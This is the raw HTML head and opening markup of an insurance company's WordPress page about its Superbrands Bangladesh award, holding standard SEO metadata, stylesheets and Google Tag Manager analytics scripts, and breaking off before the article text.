

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://green-delta.com/achievements_awards/green-delta-insurance-becomes-the-first-bangladeshi-insurance-superbrand/
body_size: 22501
content:
<!DOCTYPE html>
<html>
	<head>
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=Edge"> 
		<title>Green Delta Insurance becomes the first Bangladeshi Insurance SuperBrand - Green Delta Insurance</title> 
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<link rel="shortcut icon" href="https://green-delta.com/wp-content/themes/GDITheme/favicon.ico" />
		<link rel="icon" href="/favicon.ico" sizes="any">

		<link href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-MCw98/SFnGE8fJT3GXwEOngsV7Zt27NXFoaoApmYm81iuXoPkFOJwJ8ERdknLPMO" crossorigin="anonymous">		<!-- custom css -->
		<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.5.0/css/all.css" integrity="sha384-B4dIYHKNBt8Bc12p+WXckhzcICo0wtJAoU8YZTY5qE0Id1GSseTk6S+L3BlXeVIU" crossorigin="anonymous">
		<link href="https://fonts.googleapis.com/css2?family=Source+Sans+Pro:wght@200;300;400;600;700;900&display=swap" rel="stylesheet">
		<link href="https://fonts.googleapis.com/css2?family=Volkhov:ital,wght@0,400;0,700;1,400;1,700&display=swap" rel="stylesheet">
		 <link href="https://code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css" rel="stylesheet" media="screen, projection, print">
		 <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.5.7/jquery.fancybox.min.css" integrity="sha512-H9jrZiiopUdsLpg94A333EfumgUBpO9MdbxStdeITo+KEIMaNfHNvwyjjDJb+ERPaRS6DpyRlKbvPUasNItRyw==" crossorigin="anonymous" referrerpolicy="no-referrer" />
		<link rel="stylesheet" href="https://green-delta.com/wp-content/themes/GDITheme/style.css?1752749578" type="text/css" media="screen" />
		<link href="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/css/select2.min.css" rel="stylesheet" />
		<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
		<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
		<!--[if lt IE 9]>
		<script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
		<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
		<![endif]-->
	  <title>Green Delta Insurance becomes the first Bangladeshi Insurance SuperBrand - Green Delta Insurance</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="dlm-version" content="5.1.6">
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];

	const gtm4wp_scrollerscript_debugmode         = false;
	const gtm4wp_scrollerscript_callbacktime      = 100;
	const gtm4wp_scrollerscript_readerlocation    = 150;
	const gtm4wp_scrollerscript_contentelementid  = "content";
	const gtm4wp_scrollerscript_scannertime       = 60;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- This site is optimized with the Yoast SEO Premium plugin v13.3 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://green-delta.com/achievements_awards/green-delta-insurance-becomes-the-first-bangladeshi-insurance-superbrand/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Green Delta Insurance becomes the first Bangladeshi Insurance SuperBrand - Green Delta Insurance" />
<meta property="og:description" content="Superbrands Bangladesh for the year 2020-21 were revealed through a grand virtual award ceremony on Thursday, 19 November 2020, honoring the 40 most prestigious and valuable brands from diverse industries of Bangladesh. The ceremony also marked the unveiling of Superbrands publication for the next two years. Salman Fazlur Rahman MP, Advisor to the Honorable Prime &hellip;" />
<meta property="og:url" content="https://green-delta.com/achievements_awards/green-delta-insurance-becomes-the-first-bangladeshi-insurance-superbrand/" />
<meta property="og:site_name" content="Green Delta Insurance" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Superbrands Bangladesh for the year 2020-21 were revealed through a grand virtual award ceremony on Thursday, 19 November 2020, honoring the 40 most prestigious and valuable brands from diverse industries of Bangladesh. The ceremony also marked the unveiling of Superbrands publication for the next two years. Salman Fazlur Rahman MP, Advisor to the Honorable Prime [&hellip;]" />
<meta name="twitter:title" content="Green Delta Insurance becomes the first Bangladeshi Insurance SuperBrand - Green Delta Insurance" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://green-delta.com/#website","url":"https://green-delta.com/","name":"Green Delta Insurance","inLanguage":"en-US","description":"Company Limited (GDIC)","potentialAction":[{"@type":"SearchAction","target":"https://green-delta.com/?s={search_term_string}","query-input":"required name=search_term_string"}]},{"@type":"WebPage","@id":"https://green-delta.com/achievements_awards/green-delta-insurance-becomes-the-first-bangladeshi-insurance-superbrand/#webpage","url":"https://green-delta.com/achievements_awards/green-delta-insurance-becomes-the-first-bangladeshi-insurance-superbrand/","name":"Green Delta Insurance becomes the first Bangladeshi Insurance SuperBrand - Green Delta Insurance","isPartOf":{"@id":"https://green-delta.com/#website"},"inLanguage":"en-US","datePublished":"2021-07-18T04:49:56+00:00","dateModified":"2021-07-18T04:49:57+00:00","potentialAction":[{"@type":"ReadAction","target":["https://green-delta.com/achievements_awards/green-delta-insurance-becomes-the-first-bangladeshi-insurance-superbrand/"]}]}]}</script>
<!-- / Yoast SEO Premium plugin. -->

<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/green-delta.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='cf7ic_style-css' href='https://green-delta.com/wp-content/plugins/contact-form-7-image-captcha/css/cf7ic-style.css?ver=3.3.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://green-delta.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://green-delta.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-asl-basic-css' href='https://green-delta.com/wp-content/plugins/ajax-search-lite/css/style.basic.css?ver=4.13.4' type='text/css' media='all' />
<style id='wpdreams-asl-basic-inline-css' type='text/css'>

					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 100%;
						margin: 0px 0px 0px 0px;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: rgba(217, 49, 43, 1);
						background-color: rgba(238, 238, 238, 1);
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
						width: 70px;
						height: 70px;
						object-fit: cover;
					}
					div[id*='ajaxsearchlite'].asl_r .results {
						max-height: none;
					}
					div[id*='ajaxsearchlite'].asl_r {
						position: absolute;
					}
				
						div.asl_r.asl_w.vertical .results .item::after {
							display: block;
							position: absolute;
							bottom: 0;
							content: '';
							height: 1px;
							width: 100%;
							background: #D8D8D8;
						}
						div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
							display: none;
						}
					
</style>
<link rel='stylesheet' id='wpdreams-asl-instance-css' href='https://green-delta.com/wp-content/plugins/ajax-search-lite/css/style-underline.css?ver=4.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://green-delta.com/wp-content/plugins/newsletter/style.css?ver=9.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jvcf7_client_css-css' href='https://green-delta.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/css/jvcf7_client.css?ver=5.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://green-delta.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://green-delta.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/analytics-talk-content-tracking.js?ver=1.22.3" id="gtm4wp-scroll-tracking-js"></script>
<link rel="https://api.w.org/" href="https://green-delta.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://green-delta.com/wp-json/wp/v2/achievements_awards/7550" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://green-delta.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://green-delta.com/?p=7550' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://green-delta.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgreen-delta.com%2Fachievements_awards%2Fgreen-delta-insurance-becomes-the-first-bangladeshi-insurance-superbrand%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://green-delta.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgreen-delta.com%2Fachievements_awards%2Fgreen-delta-insurance-becomes-the-first-bangladeshi-insurance-superbrand%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 6: nibeditaNomineebtn -->
<script>
// Wait for the document to be fully loaded
jQuery(document).ready(function ($) {
    // Check if the button exists
    if ($('.nibeditaNomineebtn').length === 0 ) {
        console.error('Error: Button with class "nibeditaNomineebtn" not found.');
        return; // Exit if the button is not found
    }

    // Listen for clicks on the button with the specified class
    $('.nibeditaNomineebtn').on('click', function () {
        // Push the event to the GTM data layer
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({
            'event': 'nibeditaNomineebtn', // Event name
						'from_page': 'nibeditaNomineebtn',
            'button_class': 'nibeditaNomineebtn', // Button class for reference
            'button_text': $(this).text().trim(), // Capture button text
        });

        console.log('Button click tracked in GTM:', $(this).text().trim()); // Debug log
    });
	

	
	
});


</script>
<!-- /end HFCM by 99 Robots -->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"achievements_awards","pagePostType2":"single-achievements_awards","pagePostAuthor":"shipu"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5Z3FV879');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" />
								<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" />
				<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
				<style>  
		.user-profile-bg{
			background:#f5f9fd;
		}
		.user-profile-common-wraper{
			background: #fff;
			padding:10px;
			border-radius: 8px;
			box-shadow: 0px 0px 10px #c7c5c526;
		}
			input.product-btn, input.getquoteButton, input.getPPAquoteButton{
			margin-top:0;
		}
		marquee{
			font-size: 18px;
			font-weight: bold;
			line-height: 23px;
			padding: 10px 0px;
			display: block;
		}
		  }
	</style>
	<!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':

		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],

		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=

		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);

		})(window,document,'script','dataLayer','GTM-5TF9B8N');</script>

		<!-- End Google Tag Manager -->
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-MWMW0KGHKT"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());
	  gtag('config', 'G-MWMW0KGHKT');
	</script>	
   </head>
   
<body> 
    
	<div id="userRegistrationModal" class="modal fade" role="dialog">
		<div class="modal-dialog">
		<!-- Modal content-->
			<div class="modal-content">
				<div class="modal-header">
					<button type="button" class="close" data-dismiss="modal">&times;</button>
				</div>
				<div class="modal-body">
					<div class="user-profile-bg">
						<div class="container">
							<div class="row justify-content-center">
								<div class="col-md-12 col-sm-12 col-12 user-profile-common-wraper ">
